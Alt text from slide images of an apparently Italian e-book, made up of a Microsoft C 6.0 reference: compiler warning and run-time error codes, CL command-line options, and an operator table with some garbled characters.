
![^Microsoft C Command-Line Warning
D4000 unknown command line warning in CL; contact Microsoft
D4001 listing overrides assembly output; /Fc and /Fa used together
D4002 unknown flag ignored by CL command
D4003 multiple processors selected for code generation
D4005 CL could not locate compiler component
D4007 /C must be used in conjunction with /P or /E or /EP
D4009 threshold valid for far/huge data models only; /Gt ignored
D4011 preprocessor listing specified; source listing not generated
D4012 function prototyping specified; source listing not generated
D4013 combined listing /Fc overrides object listing /Fl
D4014 invalid value for option; default value used
D4018 .DEF files supported in OS/2 only (/Lr /Lc)
D4019 string too long for /ND, /NT, /NM, /St, /Ss option of CL
^Microsoft Link Errors (incomplete list)
L2002 fixup overflow (probably incompatible memory models .OBJs)
^Microsoft C Floating-Point Math Errors
M6101 invalid operation occurred; usually NAN or infinity problem
M6102 denormal; significance loss with very small generated number
M6103 attempt to divide by zero in floating-point operation
M6104 overflow in floating-point operation
M6105 underflow occurred in floating-point operation
M6106 inexact; loss of precision occurred in FP operation
M6107 unemulated/unsupported 8087/287/387 instruction executed
M6108 square root operand somehow became negative; C won't allow
M6110 coprocessor or emulator stack overflow
M6111 stack underflow due to unretrieved double return values
^Microsoft C Run-Time Errors
R6000 stack overflow; stack needs enlarged or problem program
R6001 null pointer assignment, NULL segment modified
R6002 floating-point support not linked into executable
R6005 not enough memory to load child process (EXEC)
R6006 target executable is not a valid executable (EXEC)
R6007 invalid environment on exec of child process (EXEC)
R6008 not enough space for argument vector after program loads
R6009 not enough space for environment after program loads
R6010 abnormal program termination
R6012 illegal null near-pointer use
R6013 illegal out of range far-pointer use
R6016 not enough space for thread data
R6017 unexpected multithread lock error
:cl:MSC options
^Microsoft C Options (v6.0)
% CL [options] [filenames] [libraries link-options]
/AT Tiny Memory Model; combined code and data limited to 64K
/AS Small Memory Model; code and data limited to 64K each
/AM Medium Memory Model; data is limited to 64K
/AC Compact Memory Model; code is limited to 64K
/AL Large Memory Model; unlimited code and data but arrays
are limited to 64K
/AH Huge Memory Model; unlimited code, data and array size](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-514-2048.jpg)
![/Astring where string is compose of the following:
% Code Pointer Control
s all code pointers are near
l all code pointers are far
% Data Pointer Control
n all data pointers are near
f all data pointer are far
h all data pointers are huge
% Segment Setup Control
d stack segment (SS) defaults to data segment (DS)
u stack segment (SS) is not equal to data segment (DS);
DS is loaded on function entry
w stack segment (SS) is not equal to data segment (DS);
DS is NOT loaded on function entry
/B1[path] used to invoke the large version of the compiler C1L.EXE;
normally used when the compiler runs out of heap space
/B2 invokes large compiler version pass 2
/B3 invokes large compiler version pass 3
/C preserves file comments when preprocessing a file
/c do not link, create .OBJ file only
/D<string> defines string as a preprocessor constant. If string is
of the form "ID=xxx" then "ID" represents the value "xxx"
If no equals sign is present, "ID" has the value 0.If
an equals sign is present without a value, ID has the
value 1.
/E output from preprocessor is written to stdout with
interspersed #line directives.
/EP output from preprocessor is written to stdout without,
adding #line directives.
/F<size> sets stack to <size> bytes. Size must be hexadecimal.
/Fa[file] generate assembly listing. Filename defaults to source
file with .ASM extension.
/Fb<file> creates bound executable. Should be used only with /Lp.
/Fc[file] generates combined assembly/source listing.The filename
defaults to the source file name with the .COD extension.
/Fe<file> creates the executable with specified name
/Fl[file] generates object code listing. Default file name is the
source file name with a .COD extension.
/Fm[file] generate a link MAP file. Default file name is the source
file name with the extension .MAP.
/Fo<file> generate and object file using the name <file>.
/FPa generates floating point calls and selects the alternate
math library.
/FPc generates floating point calls and selects the emulation
library.
/FPc87 generates floating point calls and selects the 80x87
library.
/FPi generates inline 80x87 instructions and selects the 80x87
library. Default floating point option.
/FPi87 generates floating point calls and selects the 80x87
library.
/Fr[file] generates a standard PWB Source Browser Database. The
default name is the source file with the .SBR extension.
/FR[file] generates a standard PWB Source Browser Database. The
default name is the source file with the .SBR extension.
/Fs generate a source file listing with .LST extension.
/Fx generate a cross reference listing with .CRF extension.
/G0 generate code using 8088/8086 instruction set](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-515-2048.jpg)
![/G1 generate code using 80188/80186 instruction set
/G2 generate code using 80286 instruction set
/Gc generate code using FORTRAN/PASCAL calling and naming
conventions
/Gd generate code using standard C calling and naming
conventions (default)
/Ge generate code using stack checking routines (default)
/Gi incremental compile if used with /qc; only functions that
have changed are compiled; implies /Li option
/Gm strings are generated in the CONST segment
/Gr _fastcall functions are enabled. Parameters can be
passed via registers instead of on the stack
/Gs suppress generation of stack checking code
/Gt[num] places data items larger than "num" bytes into different
segments. The default value for "num is 256 bytes.
/Gw generate Windows functions entry/exit code
/GW generates more efficient Windows functions entry/exit
code. Use /Gw for callback routines.
/H<num> external name length restriction (default 31)
/HELP calls QuickHelp utility. /help is also valid.
/I<path> inserts <path> in front of current include search path
/J all chars should be unsigned (default is signed)
/Lc linker is to generate compatibility mode programs.
/Li[num] incremental link using ILINK instead of LINK. Results
in larger EXE size.
/Lp linker is to generate protected mode executable.
/Lr linker is to create real mode executable.
/link <info> passes library names in <info> to LINK
/MA<opt> passes <opt> to MASM if .ASM files found on command line
/MD creates Dynamic Link Library for OS/2; The same as:
/ALw /FPi /G2 /DDLL /DMT. No library search record is defined
/ML links the C run-time library as part of the Dynamic Link
Library. The library search record is set to LLIBCDLL.LIB.
/MT enable multithread program support in OS/2
/ND<dseg> set data segment name to <dseg>
/NM<name> set module name to <name>
/nologo suppress sign-on banner display
/NT<name> set code segment name to <name>
/O[opts] where "opts" is a string containing the following:
a relax alias checking
c enable block level local common expressions
d disable all optimizations
e enable global register optimization
g enable global optimizations and global common
expressions
i enable generation of intrinsic functions
l enable loop optimization
n disable unsafe loop optimization (default)
p improve consistency in floating-point calculations
r disable inline returns from functions
s optimize for size
t optimize for speed (default)
w assume no aliasing except across function calls
x maximize optimization (/Ocegilt/Gs)
z enable maximum loop and global-register allocation
optimization
/P preprocess source generating .I intermediate file
/qc quick compile option. Incompatible with the following
options: /Fa /Fc /Fl /FPa /FPc /FPc87 /Fs /Gm /H /Ow /Zc](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-516-2048.jpg)

![Array [] ( ÄÄ )
Function () ( ÄÄ )
Member -> ( ÄÄ )
Member . ( ÄÄ )
Unary minus - ( ÄÄ )
Unary plus + ( ÄÄ )
Logical NOT ! ( ÄÄ )
Bitwise compliment ~~ ( ÄÄ )
Address of & ( ÄÄ )
Indirection * ( ÄÄ )
Sizeof sizeof ( ÄÄ )
Increment ++ ( ÄÄ )
Decrement -- ( ÄÄ )
Cast (type) ( ÄÄ )
Multiplication * ( ÄÄ )
Division / ( ÄÄ )
Modulus % ( ÄÄ )
Addition + ( ÄÄ )
Subtraction - ( ÄÄ )
Shift right >> ( ÄÄ )
Shift left << ( ÄÄ )
Greater than > ( ÄÄ )
Greater or equal >= ( ÄÄ )
Less than < ( ÄÄ )
Less or equal <= ( ÄÄ )
Equal == ( ÄÄ )
Not equal != ( ÄÄ )
Bitwise AND & ( ÄÄ )
Bitwise XOR ^ ( ÄÄ )
Bitwise OR | ( ÄÄ )
Logical AND && ( ÄÄ )
Logical OR || ( ÄÄ )
Conditional ?: ( ÄÄ )
Simple assignment = ( ÄÄ )
Addition assignment += ( ÄÄ )
Subtraction assignment -= ( ÄÄ )
Multiplication assign *= ( ÄÄ )
Division assignment = ( ÄÄ )
Modulus assignment %= ( ÄÄ )
Left shift assignment <<= ( ÄÄ )
Right shift assignment >>= ( ÄÄ )
Bitwise XOR assignment ^= ( ÄÄ )
Bitwise AND assignment &= ( ÄÄ )
Bitwise OR assignment |= ( ÄÄ )
Compliment assignment ~~= ( ÄÄ )
Sequence operator , ( ÄÄ )](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-518-2048.jpg)
